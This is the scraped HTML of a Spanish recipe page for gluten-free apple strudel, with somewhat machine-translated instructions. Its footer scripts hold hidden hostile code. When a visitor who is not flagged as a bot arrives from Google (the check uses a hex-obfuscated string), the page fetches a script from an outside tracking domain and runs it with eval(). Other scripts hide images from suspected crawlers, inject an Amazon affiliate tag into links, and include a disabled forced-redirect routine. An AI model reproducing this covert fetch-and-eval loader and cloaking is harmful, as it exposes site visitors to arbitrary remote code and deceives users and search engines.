

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastrobox.es/strudel-de-manzana-sin-gluten-la-receta/
body_size: 10229
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Strudel de manzana sin gluten: la receta</title>

        <meta name="description" content=" El strudel de manzana es uno de los postres m&amp;aacute;s populares entre grandes y peque&amp;ntilde;os por su sencillez y delicadeza.&amp;nbsp;Prepararlo sin gluten e...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://gastrobox.es/strudel-de-manzana-sin-gluten-la-receta/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Strudel de manzana sin gluten: la receta">

        <meta property="og:description" content=" El strudel de manzana es uno de los postres m&amp;aacute;s populares entre grandes y peque&amp;ntilde;os por su sencillez y delicadeza.&amp;nbsp;Prepararlo sin gluten e...">

        <meta property="og:image" content="https://elesbardu.es/static/images/recetas-strudel-de-manzana-sin-gluten-la-receta-885-0.jpg&amp;fexax=20240327">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Strudel de manzana sin gluten: la receta">

        <meta property="og:url" content="https://gastrobox.es/strudel-de-manzana-sin-gluten-la-receta/">

        <meta property="og:site_name" content="gastrobox.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="gastrobox.es">

		<meta name="mobile-web-app-title" content="gastrobox.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Strudel de manzana sin gluten: la receta">

        <meta name="twitter:description" content=" El strudel de manzana es uno de los postres m&amp;aacute;s populares entre grandes y peque&amp;ntilde;os por su sencillez y delicadeza.&amp;nbsp;Prepararlo sin gluten e...">

        <meta name="twitter:image" content="https://elesbardu.es/static/images/recetas-strudel-de-manzana-sin-gluten-la-receta-885-0.jpg&amp;fexax=20240327">

        <meta name="twitter:image:alt" content="Strudel de manzana sin gluten: la receta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://gastrobox.es/#website", 
		"url": "https://gastrobox.es", 
		"name": "gastrobox.es", 
		"description": null, 
		"publisher": { "@id": "https://gastrobox.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://gastrobox.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Strudel de manzana sin gluten: la receta",

          "description": " El strudel de manzana es uno de los postres m&aacute;s populares entre grandes y peque&ntilde;os por su sencillez y delicadeza.&nbsp;Prepararlo sin gluten e...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/elesbardu.es\/static\/images\/recetas-strudel-de-manzana-sin-gluten-la-receta-885-0.jpg&fexax=20240327",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "gastrobox.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/gastrobox.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/gastrobox.es\/strudel-de-manzana-sin-gluten-la-receta\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/gastrobox.es\/strudel-de-manzana-sin-gluten-la-receta\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/gastrobox.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/gastrobox.es\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Strudel de manzana sin gluten: la receta",

              "item": "https:\/\/gastrobox.es\/strudel-de-manzana-sin-gluten-la-receta\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7219" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">gastrobox.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Strudel de manzana sin gluten: la receta
        </div>

        

        <article>

            <h1>Strudel de manzana sin gluten: la receta</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			             			<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20286%20299'%3E%3C/svg%3E">El strudel de manzana es uno de los postres m&aacute;s populares entre grandes y peque&ntilde;os por su sencillez y delicadeza.&nbsp;<strong>Prepararlo sin gluten es realmente muy sencillo, solo hay que tener unas peque&ntilde;as precauciones y elegir los ingredientes adecuados.</strong></p> <p>Preparemos juntos esta receta que permite que incluso las personas intolerantes al gluten disfruten de este postre sencillo y muy sabroso.</p> <br/> <br/> <p>&Iacute;ndice de Contenido</p> <br/><a href="#"><label><i></i></label><input></a><br/> <nav><ul><li><a href="#Ingredientes">Ingredientes</a><ul><li><a href="#para-pastas">para pastas</a></li><li><a href="#para-el-relleno">para el relleno</a></li></ul></li><li><a href="#Preparacion">Preparaci&oacute;n</a></li></ul></nav><br/> <h2>Ingredientes<br/></h2> <h3>para pastas<br/></h3> <ul> <li>300 g de harina sin gluten para pasteles;</li> <li>1/2 vaso de aceite de semilla;</li> <li>150 ml de agua;</li> <li>El jugo de 1/2 lim&oacute;n;</li> <li>20 g de mantequilla;</li> <li>1 pizca de sal;</li> <li>1 huevo;</li> <li>Az&uacute;car en polvo.</li> </ul> <h3>para el relleno<br/></h3> <ul> <li>4 manzanas;</li> <li>20 g de pi&ntilde;ones;</li> <li>10 g de mantequilla;</li> <li>2 cucharadas de az&uacute;car.</li> </ul> <h2>Preparaci&oacute;n<br/></h2> <p>Lava bien las manzanas y qu&iacute;tales la c&aacute;scara.&nbsp;<strong>C&oacute;rtalos en 4 pedazos y retira el coraz&oacute;n de la parte central. </strong>C&oacute;rtalos en cubos bastante peque&ntilde;os. Si quieres puedes cortar las manzanas en trozos un poco m&aacute;s grandes, esto depende de tus gustos. Prefiero que la cocci&oacute;n sea muy suave, casi como una crema.</p> <p>Tome una cacerola y ponga las manzanas, la mantequilla y el az&uacute;car en ella. Cocinar durante 5/10 minutos. Unos minutos antes de apagar el fuego, a&ntilde;adir los pi&ntilde;ones y mezclar todo.</p> <p><strong>Deje que las manzanas se enfr&iacute;en durante al menos una hora.</strong></p> <br/> <p>Es hora de preparar la pasta.</p> <p>En una tabla de reposter&iacute;a de madera ponemos la harina y a&ntilde;adimos el huevo, el zumo de lim&oacute;n, una pizca de sal, agua, aceite y mantequilla.</p> <p>Mezclar todos los ingredientes hasta que se mezclen por completo. En cuanto tengas una mezcla suave y homog&eacute;nea en la mano, forma una barra,&nbsp; <strong>envu&eacute;lvela en film transparente y d&eacute;jala reposar en la nevera durante una hora.</strong></p> <br/><a href="/muffins-de-chocolate-sin-gluten-la-receta/" rel="dofollow"><br/>Te INTERESA...<br/>&nbsp;<br/>Muffins de chocolate sin gluten: la receta<br/></a><p>Enharinar la tabla de amasar y comenzar a estirar la masa hasta obtener una hoja de aproximadamente 1/2 cent&iacute;metro.</p> <br/> <p></p> <p><strong>Coloca las manzanas en el centro del disco asegur&aacute;ndote de que cubran la parte central de todo el largo de la masa.</strong></p> <p>Tome una solapa de la masa y d&oacute;blela para formar una bolsa de unos 6 cent&iacute;metros de ancho.</p> <p>Cubra una bandeja para hornear con papel pergamino y coloque el strudel encima. Hornear a 180 grados durante 15/18 minutos.</p> <p>Espolvorea el strudel de manzana sin gluten con az&uacute;car glas y <strong>d&eacute;jalo enfriar antes de disfrutarlo.</strong></p> <p>El strudel sin gluten no tiene nada que envidiar a la versi&oacute;n tradicional. Es algo absolutamente extraordinario, para estar preparados no solo en invierno, sino siempre que nos apetezca algo bueno.</p> <p></p> <br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9bf9f2effef7f8f3eee3dbe2faf3f4f4b5fee8"><span class="__cf_email__" data-cfemail="8fede6fbeae3ece7faf7cff6eee7e0e0a1eafc">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#1c7e756879707f7469645c657d74737332796f"><span class="__cf_email__" data-cfemail="86e4eff2e3eae5eef3fec6ffe7eee9e9a8e3f5">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95261&from=gastrobox.es&id=114')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-pollo-a-la-mostaza-en-el-microondas/' alt='Como hacer Pollo a la mostaza en el microondas'><h2>Como hacer Pollo a la mostaza en el microondas</h2></a></li><li><a href='/receta-gofres-de-bizcocho/' alt='Receta Gofres de bizcocho'><h2>Receta Gofres de bizcocho</h2></a></li><li><a href='/receta-pollo-al-taratur/' alt='Receta Pollo al taratur'><h2>Receta Pollo al taratur</h2></a></li><li><a href='/como-hacer-pollo-al-appletiser/' alt='Como hacer Pollo al appletiser'><h2>Como hacer Pollo al appletiser</h2></a></li><li><a href='/receta-pan-integral-con-cerveza/' alt='Receta Pan integral con cerveza'><h2>Receta Pan integral con cerveza</h2></a></li><li><a href='/como-hacer-figacitas-de-manteca-mantequilla/' alt='Como hacer Figacitas de manteca (mantequilla)'><h2>Como hacer Figacitas de manteca (mantequilla)</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>gastrobox.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 gastrobox.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8be9e4ffe2e1e4e5e7e2e5eecbece6eae2e7a5e8e4e6" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://gastrobox.es/",
					"website_privacy_policy_url": "https://gastrobox.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Strudel+de+manzana+sin+gluten%3A+la+receta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c0cb9b12cad409db3df081400bd4028","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
